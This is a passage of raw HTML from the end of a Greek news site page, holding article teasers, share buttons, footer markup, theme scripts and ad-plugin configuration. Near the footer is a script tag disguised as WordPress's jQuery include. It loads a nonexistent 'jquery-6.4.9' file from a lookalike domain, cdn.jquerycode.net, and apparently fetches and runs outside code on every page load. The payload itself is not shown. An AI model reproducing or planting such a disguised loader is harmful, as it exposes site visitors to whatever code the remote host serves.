                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εθνική Τράπεζα: Ο Μιχάλης Χαραλαμπίδης νέος εκπρόσωπος του Υπερταμείου στο Διοικητικό Συμβούλιο&amp;url=https://newsique.gr/ethniki-trapeza-o-michalis-charalabidis-neos-ekprosopos-tou-ypertameiou-sto-dioikitiko-symvoulio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593711 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" aria-label="Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/melpo-zarokosta-filmography2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" rel="bookmark">Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T19:00:23+02:00">17 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μέλπω Ζαρόκωστα: «Μια ενοχή που έχω είναι ότι δεν την πήγα νωρίτερα στο γηροκομείο» λέει ο γιος της&amp;url=https://newsique.gr/melpo-zarokosta-mia-enochi-pou-echo-einai-oti-den-tin-piga-noritera-sto-girokomeio-leei-o-gios-tis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593703 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pagoni-gia-gripi-to-stelechos-k-echei-treli-metadotikotita-borei-na-eisai-se-mia-aithousa-kai-na-kollisoun-oloi/" aria-label="Παγώνη για γρίπη: Το στέλεχος Κ έχει τρελή μεταδοτικότητα, μπορεί να είσαι σε μια αίθουσα και να κολλήσουν όλοι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/pagoni-1-1024x614-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pagoni-gia-gripi-to-stelechos-k-echei-treli-metadotikotita-borei-na-eisai-se-mia-aithousa-kai-na-kollisoun-oloi/" rel="bookmark">Παγώνη για γρίπη: Το στέλεχος Κ έχει τρελή μεταδοτικότητα, μπορεί να είσαι σε μια αίθουσα και να κολλήσουν όλοι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T18:21:15+02:00">56 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pagoni-gia-gripi-to-stelechos-k-echei-treli-metadotikotita-borei-na-eisai-se-mia-aithousa-kai-na-kollisoun-oloi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Παγώνη για γρίπη: Το στέλεχος Κ έχει τρελή μεταδοτικότητα, μπορεί να είσαι σε μια αίθουσα και να κολλήσουν όλοι&amp;url=https://newsique.gr/pagoni-gia-gripi-to-stelechos-k-echei-treli-metadotikotita-borei-na-eisai-se-mia-aithousa-kai-na-kollisoun-oloi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"258636","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-65f6ac7680057ef1323deea35e2072b1 newsi-adweb-recmm-widget-post" id="newsi-65f6ac7680057ef1323deea35e2072b1"></div><div  class="newsi-196360a6ba33771130422b70a9a89ff5 newsi-adweb-desk-top-970x250" id="newsi-196360a6ba33771130422b70a9a89ff5"></div><div  class="newsi-47a27b87399d5198b07edab7b08c7f42 newsi-adweb-webover" id="newsi-47a27b87399d5198b07edab7b08c7f42"></div><div  class="newsi-29bcc5fc42a7473291376fc6afc2506a newsi-modal" id="newsi-29bcc5fc42a7473291376fc6afc2506a"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-597cfa1c65b8400b9e182cb914bfc91d"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-570083219\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-c0c043d713dff30c12524dc781a9da2a"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-236f47c57e3bdcf4af14ce11454c016d"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3379565182\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-dbef935ca08fe35c264ff3cf4bd83719"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-1068983711\"><div 